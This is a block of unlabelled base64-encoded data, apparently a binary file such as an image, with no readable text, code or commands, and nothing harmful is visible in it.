xewNIsLVcS9sxSICS3bUYrQi2/c4pKnhpMAfy/AYF/QdN4MR8kNsHgItgjolFoAC53QTaKs+6sNELKM/YygbVerVyG7c7kJKXs7j/nH+lFixRMkXNRXosTUXQZd6+S96xqWwJMQYbcjJfUKd1Wv8iwVciTZ2y/BgCTw0x+z1xIHCyS/AElSzgkGw/vlYkTg2HM4sIBdAZoCyp+tG+V+03CoAApsx9piw6HfDV0+Av+ss4/[base64]/m03NvSl7Ar1GW/udCoNUycgp9JRsAIRh4GDIqMmHa9np4AkW4aze6hW0ByDgMD3Avaxh62FCtPt7DWHyQUuwQ4bBBVhQy5BNdBNgy3Ow5nDJuX3rB2+goipa2RpaA2wg9yB/gWbpuQp6AC9OozcZlTyeo0mZ7OROuC5QxEpABB6c7n87rT4QJA+w5TUK+LGLLS3U2ZubC0ReAf++pEIwAQzwwPsM41GsBC3wAGPLrsfq8AGa7sXIBj/Owwg92x2do3J9dUv6di5YgwT7VIuy9hhxb+fNKwpxILIS8+uhATYV1Xu2kKQDfZKcAT4/1NFyT53u6ftoPygCMfSL4Am+/+B2aCB2/MmxEOGr7mMUNBoK0ADtnwB9CDgVkwJfjZ6fag3raYhGkAUeAAgkJx4qOjl/c2kTSHOLEyt+f2k1AwMiIj9/mhVBnZ5BIpWVIp+fmpSiqaqVFairqUGaFqmhoamtqS0PWLwqI6kWkbOiwX5+cpCur8B1chNpmqpvl5dBfqk1FcB/CKIjIkh/SEgtv8sj6Onq6kAjfw/P0alNmvWqFnx/Z7LYmsZNwK6l+kNAgUGDqgoeVLDijx81ZepJnEixYj0METRltMixo0eKc86MqedFg0mLAABMnINIYkiW9WB+nNmxh4QNN3FuAMEThASfEmCEGBqCwxIOSDOEWP/[base64]/[base64]/Myik3ogSRBnR+rGBBasA44akTUOwCxQRFMFuEsZ5q0k0qbMQh0T357AOebRJN6x+AfubGiibaUklRgw5qgu4f67JrrkUXapSRFylt/[base64]/+c7kwRCm9RhRbGWxEACs6hLwBj9KuS8wAbb1EZPRz8E8IHs0iWWDImJcHEN2pycVZIhWCATzIeaZZZEnhAhZNujeFFlHNZb7xeLve/[base64]/k8I3fSoXUZqU35cxKPLL/Ex661lU86xVyeBqZSIXulZIwpEQkYzjDGVSiP4/04IHdyyQIdqIwGB2BYUMRH/mcEpU/7CgDT0CKKjmgvvZ5jCzvK4sHSEYyfUUgAChLWQAqqbIr9Q9LCniTBFJwgWEaUGc8W2BjYgCZDmRBCxLIAggiaIgckCALKpjD5XKgArMFCwkPmBoSjUGAGK7mnGc8EHS0QSwZVoKG8yCP7QYQHD1+Bnc/1M19tqGICWCKcIazzRva9g9ViKBxojGQQakRC+/4Z55iJGMlelfGIPwgN2LUBBaRCI3Q4NM/spODKjI6u9sB6AYMSMAQdODD6TDgpSkdwg0koSCVSYEiEYKQ//6UR6GPLHIiFvJCGCQpST98CGp++BcvOZKDm2xvk9xr0ceEFKNQZqBLURklU0KwI60Y5ausrOpQ3Aeyn2SBC7Ss3y3xJ6Wlvutlv+xLAwpAQDAsQTAGtAEYLsAzxfgMgYoxzAlA0IMceKAHe/hDDpS2BwnkgApIoEJhJxAHJ06gAq3SBOjKKMPSpEFU08mNOZqgDHr4YZ64qYSnHLo3ZQThitgiz2f74acgAHMhCmgngkzFWREcgLVfVEUT3iAEPy4nHbnx7Tma8Lp/+sMewKBjJEZaDzAiyHUEJYDe/PAyP5yBDb+yngPa5dZ6UIhCXqDJScwbVA20bZJjcGSHyv9LESsQbEUGOxgnOfk9GD1MKVp1igT+kBX0oQ8pRurYET4GP5/owElrGcNa2bpLdXGEvPSViC/hCkwDkIAEF2AlzwxTJsCOSa9+NXEH7JqHAXNhD5PRQZ0AgIXDFhYJKsjBCjKUBhwORKLeGMGsjru7Kf5BcLWZqJCZcwNlZBS1XRyIRm/hJ4VuwyF8+CdAdsfG0B2OAK0J10RXEQTg8moeKyguEZQwhAegwAIWWFtufNBHJtfDuQ6BbuzKRSwjl/S6qeDugIBciT9QowYD9WjApOAAi2DYRMqTlya84N1ESiTSk05v8oI6VGMQdZIhyrBENDA0F+UXqgj72IDFihT/pkhMqyD40YFVCb4QMOxIZUHSLNOqL1xSuMJ/ALZEUCZqjsT1tgo47JdIwIHF4OwPFwCsYf4KtMGEIA8VBIA1SXA0KlBBCz0ggQ60/QcfOAS1YMROC/6gBHZr4oP3qEO5f9AEerR0AELI9w2EoERR0OPMtNPhKGKoGzEvw2+pxU4TVIACzq6iiD5wBqvqzBxsmDnd9PABc42hgAOAoowTaKkIGKCDNrNOzpUIAhvyLA9iZCsSk7hyGi4qii7QXBRkIDSh6SnFBC01Ag0Strl4GiFKh2EjEcJ0PU6C3gg00lMZwpdMqkff7D01k/rlJFCE5N+iZGB8AV5AkP7g1QKr/1ICroRlWdPCaw1MmK3FphKH41qAHoSgmAXMGc6IOeLHMEbFF1iCrcmiA283FbE5SHwOYNwDpT0Aj5ZIQ7odQlBjpPtVfnjDGaeoih/UIAgWGKiTNQFlTB3c4LwbgQXimGVsIEPM5tjdcJ4BjQcwQFM7wIIWEgDvSmRjG/[base64]/ZgK4AFf9ADS6MCMignOfAA5vYHG1UJXSAH6dZlXkYMkQBkaKQKWHQJhFNakEdPAucNq2ABO9AcE0VktjEDKMB8//QrvDNkUjhOMLcIR+R7WzAOXzAqv/cdGKcf7aRkUEg7dBYQ0dJ8txNI2KIPzxcgsKAJ9nFv3lCFtmMdA+EKFSBv5cJLhzR0L+EgGYF08eJeZ1CI8sI8/RIGGnAGJvEvkfQHH1KB9WBfZME9WadfQNFfDlMUNRJ2BGZ2B5h2DIYkaaEvbSFhv5Y/QacuQqeJf3BsWZKLfQFAdxcCGXAzhhFi0kaCfgU0YDD/[base64]/YPfznfzHCSq4WYKdogOlDFCQAI6+kdiCwB2wRYRoQgbkkgcA2iyjZk7c4dwYBTLw4QCmgd6ZUloFFjIvBGEwQA1/nARUE/5eXVHg+cAgv+HiU0QOvQyyrN09LNmRU0zeRYDvpBkZw+G+Tt4QjgAUkB0JpsAKL4hleRHuh4Vx+KAoo4ANf8ACbaY7nSIb+wGMflUSSU5DUt3P08FnpwBxrxgAE4AcE0JBKeAN6kwl5dpmFRi7Q1zfZoi2Y0gXydgwTEAS7MwIqsAWzRTvgIo9/UIdeeRc4iXQp0ZLykjzwQiFjAHXIs2kOAgBzYC+aCE34hWqgqHUDtmqfVBTj82qjZAA8Mmus1DFR+T4uYAUPCCVslZXkhUvB1pVxN3cYyGGUQQJZQUwd0JbE1JZ69xjFOIIxUJbhFj/x4zBE0zTTqAkqoFiRAP+Z3sBvNzccKyAHIjqiPiCbftMfIpBu3Th6JUVP4VgJYYgEShAQhCYCTeRFbfMH8eh789g3TvSjAzkBykCaHWU7NeBRFncLBPChA4AAgbMcM6AEKDBcftBxNfCDAzCQSNBSSbSbtllT2+c3F/kHPhZwlLdz2HE2L5qlACIcAclyzwkvOJV0GmEMxXOnc2ohjjRUR8edowaeFciJQbkBHjCU/McTRlkUXRKAWrWUqCgj6oNrSBI/9XM/WhkluRSndZGLwIRsOsAAXJUHKQAGTBAZeSCCI0iCqsoEe7UEG0M0Q2MTeRACPcAAkPUHWaBB9QCSI/AM89QFpeAJfhIMAFf/A4X5h/OQhAmXBm+QnP7BWkFgH5hSAZEAHUv4J9tHrZXnB0PqD68DRkn0Aw1ZA9MqmwOQmj7gA3zAcQdgAWuUhlkaOHqDUJqXrCwnkrypDzWFWvXwA2koAq/5orfRpuMEp5o6pz71ndTpUzFhEgBQEoAKVAtbgY3lE/t1MD2wSZukdsooJA2DlANIPhKASkvwBEfRlGNlAAs2YIdan64IdPijn3PhnwdbDwEalmFpCCSwBCCWM2wyTAc6ggwqJn61GBeQjH9wWDqwAB7AAIb1ByQAAj6ABHKiA7iimEmEjdexGk1Iekh0rKKgACxaegMhDNSHciOwW5hSKvWwo9hK/4QWMa6h6bXMeaXYMK1+MgKmdTpxZmXLUA9IAELVJVwTsXNiagZ0G7Z/oEbwOgCl4qbbt6MRqWg1KxEvibCIOBNupwkmoZMXUhId4Yj0VQZWoGoJY6hT5X+jKDGaMEoja3bo40pjoYxKYku+lpUzmzKV6xGduhCeqgNLcALGhDODkQGkKrRqoqpgsFc1w20eoIw94BWHBZcSoAIEkKHaQiwokITKIWTeK3vE6i01sHMfBU/+pqzXemfURyz8dq0i8HkSgWcLdQnv2k6kqS3gylu+50WuQB3hkEIEkoaB6aKKMKPcognFZSj9arcUWQ8TsA6ZsHN6k6LNd6QAApLBs/+7FKEBE3tpd7G56Je5imheNasBDzSeQ9k9H6MxElBr6wlrsIuytqayUzWpKnAy+SkXMqvBvNs/vqsAhsABwpsCBwoGGXABViEm08agChRtRiG8yxi9EhAzNjEnBcAFPrChi9IaJcUoeCMWkpIqVPM7szO+rpMK5lsJ31i2mKIJblsBBLAo8WB6uamjV7h9W4saqnC/iZumrrEObwYMNTBkOqC+qbdk7VEfmgBmtfkHb6ACQ/a/OBgbFdBE5YIEQ6YCPOgNtLKGB+UKhAMg2sfDFsHBkIZ0EpZpOCVpl+uVKGK6UKWxWVeUYgEjDtMl2cOeNgICXqVKkCoWC/gTHoD/AblUzDmcP6RsEQfRu7m4tEMBtGxCGKOqxEVbzTdzAYMhxErRAzFTAAmQtAP2B3nAs483yZlytf2BDrqQOOw8N4Kyej0WWjVgOyPABoJyrqXlRB/qDs7qDrjxCxZwc99gH3IgKrsDfgKHDjXQG9m4xytXaTPnehMwA7MyA24WeyjQApICAgbAAPDAB7NVKKxpADpgRIUiAlswUHKwpZSSRDwUJwnggprgrJniGfImEViQAHGCBe6YwMvhzcg3KrMhKDVAkBMFHubAOsk8EaYsIYn4sJJWEUg3B6Jri5zYE/l1MAtQMYcqJKM4FKzLuhPTy+lzBR2zimXRA7irlbhL/2y0OGy1GKc+jGwGobMh4AFEHBlXELyk2pZE6zPOhs1IvAR5wAFzws11B0AvuIEn8HhXU9HhsAK0yRzs+Bkj6gzmlsmfcQPMMQMMwEdfMCsM8ITHNVNsMNnH9RmyktpPymTlsJCaMAGhDZjxMAGrvRxDgARb8Jda2NvLsQPjsQ+n/ZfA7QMPoNO7hwVQ8NrtoAu7cDme8Su2PStEYAAukAAMcDk+0AJ/[base64]/0Feh4pD2AfawD/4AE+Id5Z4EvnB5SkwTYRlAnTFPgIAh4wdh5zlONT4br8FAaQSjl+Bdw+VjBiumQxBCqw1m2du7cb1zXLqbqIWw1wSWi3MGJiFdh8M8z01zPOTHt1AVVhBCcwJx5Ail4BQMtYvXXwRJwZ3ZRujpgecWTwvAzwvIqg8JlOe4/TGQqPBV/QGRmPBJvJC6r+mBNw8aq+CM8d3WkATtDN8btgju5IOSifOJ7hECe/8tFN8ux88zgP3RMR8TTfRL/iKQWP8uYYcZWVweShmZmu6UAa9J4Z3dX6RJuZ8VdbEeQBTs898eHlEU9k8k60Bc+N6Sy/CB2P8Z/R8R8v7BQxX3UB/9Xf+RERcAYjYuya2FSy9CZDfvdD7gEuABQeBrJaPTF/oO1mLVZj8Uo+sTEqwAAivvgye+4mfuLqjlsGMY02YWskQKopELwpIAYdEAN9fWImqFeJwQQpIMRUUTMhkON/0O/ChIwyD6ThVfQj6kSRIKqR8Y5OJKIrEF7GAPsDKaK+n/vA/zrCv/tAOvyv7/NOFKKS7gfW8qOXTfvJP+m53xuXff3YL/3e+vvGT7m9//u0T7nb70QFn8HTn/VUBPvGwOoSIVvOoPw0IVtOJDvCr/u+P/vQ7/Pij/bOAwh/gn8RhYSDghFnXoMaGoiQggCMhpGWl5iZmogaex49BaE6o/+ko6GnLi4SBgYhISA9GwuztLV/Txx/[base64]/[base64]/MMcE6cxYaNp+bBmmg1gLHHFH3mRANsSAJ3wTwbLIQnQH32EQEUIKSyBGRMpMJCLDksEI+UfKSB3nQfJBfTZBQDZAFoM/wJJOZBlEvQggRZUkAfgnHTWaeedeJYnVSFe9NlnIX4wcskcc0TghQZ91pfnWHNoMCCBBbLV1lsGcHCBXLE4OAuEevESmwFH/HVhDgEkUJiI0vzxzKJknehqigqokIObJLAjHWh5LeHaH/fYaI9pVKYQQ2j7XAAbBxn8I9ByIeTVTkDG/pOHbReg5loMJPQgzwIkMDEQMWQOBFAeJ5yJ27C46mWbhbPmoEUOE/igAAE+sGrvvfjmq28khgCwiCOO9LnIIfx+dcYcY8wRKMH7bqMDQpBGeiClVzARQoOyaNrsXhxXeKEwHjCjxakkLvMHqiWjrLI2T6EIqzgqRIccQf/SpQCGuGIycYGvv+ZjrLEddCBaCq4UZOSRAv1xQmvfgqkbtJ+B8eIFJIDwxztZZrBaa5zVKixn1V6QAc20ToGcFhv0oIIVSDTs9ttwx02WVWNkRR/CfszRlSWGehGGH2fkfZXckYyhARePRmrgKX8kaIAYzNWl6QJX5BUbCTAYAIyFsDAzCgYrp0q4JS6/3IAWlW2AXHIk5DFsHiEAtLMgHfy6Twz0xGBEHjYEfYKuJ0i3BJGuxZ7BHwc9jNzyAn2WwWsB2XCCDksXHwIYuFPpirBoYh9Q1dIFU9lBlVnGRbyjp6/++vha1effYZwB/5/6IcInfX4APocXlbD/hwb/EoAYhxQnqQKgxXGfydTkFmAAXHTKF6IShgumkIzPqexkKctg6D7EDcd04w8vSxEC9pADc2TBNsvLwM3KFTVh1a5n+2DNH5awEGFdzVuyC55qJCCrhzktgLb5nc1ckwEitWYD5QKBkEhgBHu8sFo0WhaRqhaL7QQwbZZZQA6Q8AYCKMB/YAyjGMtTFS8gLHBx8EMYGsW//lHlUADI38HaGMY59ECAA1Qc4yjFASYwSHIOkoADXfGHzG0uGB4gFQY4BLqUCWJVo/PGY1JUuibsYSEBdJOFPCMQ0LzDhTbKhz6Y0JphGWF4w3sHaGyQgn9wJEM9gIXTtuMK2SEJSRwA/0N0OnCxZqWgV0zoQB/6YITlDCQ3f2iTB7CoBS2EwANWsAIBVvDFPxBgjNjMpjYLZigN0Cdw+QMAABA1uEFUZQxq9FcYyum/HOCxFEMoRVsKkAoXGKBbHJhFxhzEqQd6TBggCNky9jCEDA7CZKP74CBCmKKYkcBd28mCdFoXO9eAxluqCaY+SkOjM4GhS67Ig2c+aSwVcCAFmQSTB04ICumEwDNKU2LsXkq0vWTgNKXpXR+kpJwQbEB8QMwBF3qgxQCWcALbTKpSs1lGb/orf34QJzndOAgvZMWb3tTbGL/ggk9ErECMo+cqDCAQjE2OA7goWuY0BxgXaGEZi1SkQf8Rmr4Pli6E0CnhrBCCwtVhBiAfPQFq7CHKX7GGTEgSUpayIJsi/[base64]/N+Dyqz73+d8Yjrs+dyo3j0NggI4Z0NwCNq4gKNXn5Dj1KewK463M6AEyUDYI8Prvi+KdTGvvOB1QVIYBWfhdEctlhHj4Sr7Fkocq8Qut32EnHa45wY+AiJlWfAa/RIIaCFAAAgMs4HqtJBYpjRCMmQq4hFpE3bti0a4tWtMH9JLtvBDNaNk2+tHXrKaJJ01pTODnf3nL6v7msE6q/kGr/PqDA8ogRgx0FS3o1fHDbLOLvJzgCUa6ggFccAWUAlJTlqPQES4EAhc0cpHefWR4oxwr1VZGiZhZlwe4laYUuCMGo8HdPTpAO9DU92ZZdvYfPtGDKyzkpAAJiOyKKW4j/0QpBNYeIo8yoMIIb2Y2RsKNbhL5m8rMar9CpQIW5AXCRSca0YL44ogrTfCCAwU/ftBABAD2Jw2sExILP64hHECIUYsRYqbajrLEhGDQiOE0YMjAFQYyF+oKmYHHhCDnshCNHOzBoI/EABiJLY49KBnQVO5zss+RJoB45kYc3Ue5qL09YxoTTMi5ggQMeAXMKL06saFh1aR053Kx5qPIeoe7qTZFmk2Hh1xolwoGLdQVUMHfAH/MIOQ1WxD+25oGj3vBI/[base64]/gNnh/78OnSXzGn/f6XCMG7PwKEByMGZC8PMTE+SctxfECultFknrwWDXZnnfIXAQUC0dADv6ZBwyZep5MDKqADmVQZwcBY09JXcSYdRrAz+xBDYEBK9fBRxnIGWEBT4oZIHnBPyAEmldEbx7M01XEbwpB4jOdJGehEAyElB5E2WrBfiGM+MbM24DFwfyCE3DdJh/ZvkeZF47eESUVxkyB4Mdb/J1X1H5AwahQXeFj4foRAeupDApshJkiyLIynfxx3AZFnMWb1IAykFyTAVqYVUKCDAVqADdEQh9owIupDbELwLnr1G2zRJuviJQTxUo+FUupAe8NSf+ogBgF0Nr+xBErDAZ/gNOSybQHUXpBoTGpyAjyHXxdgBEaQAftASsMzHbLkJvbWJj1gBbLiLn/ABf6GdokGCbNYhCLGhLi4TQ5HaoIQf6ImCI4wCA4AAIU3CGPAMJaghXHDhX+gLQdmf0piTGQ4JkzQBycgZCbXYHhBIUZmgAFwBzlQh6AHeuB1h2Fken/gh87hgKgTHYJgGy/laomXJZ6xgb1jMSFAJTd1/wI9EDvlkANXsyAhUBnGlF809FLkUkwcQC69hCRgAIrQIlo2wIaAWD47OFmVwYo94BxtI4vzIg70Imn95miJNi+5eJJhNIxlEBbFGAll8Ah/R4yB5wBjAHiqkoU4KUY9YCYcZ3RJMo2fIQbVeDGyUHnayIaa8wumFYfheA1xKDp0xT40p1crCAvdgTq/IVKYUUvD8zsC+UK4EwPNAhrHY4hLMAyWsR3J1Dq5RENFch1ZdhtG4AsutRehEQO/85DEshq4sTqq6C5vUj5j54BWIGKziISM1n2W4H0o2ZijQ5OAV4x/[base64]/UqFwSyVziOCZ0OiTYfg8+6caY+NTAdggm7JgnxIMBvAHIMAAitSUvyaO2TBzUbaH9aYF2+aO8Lidx8QcB1GXKRA0NnN7N4UmC7JgyHF51dElmkQu1kEu+PUHXdaXFSVFS2Bu7hBhNkBMxrehzfhT9aZXegVbaYcIRDiESIgIbyeS8Pn/pHRik5F5CC0ZCZJZCIAnVYYTBlNxhciITdoAOkPUk9Eojc/DJZ/[base64]/x0FQRA6QF4bEJ6fcTV94BpBYywfhXzhE0tL0zrJJCVZkCVuAhsSkAevwXidQUiJhyRaF2E6QzPKhIqxJGgWOSsqgAlJqphrZ56R4KtHCKwuuw3wx5Iyyy+RGbM2KYw0iU6AYziE56XR+rOBty/[base64]/[base64]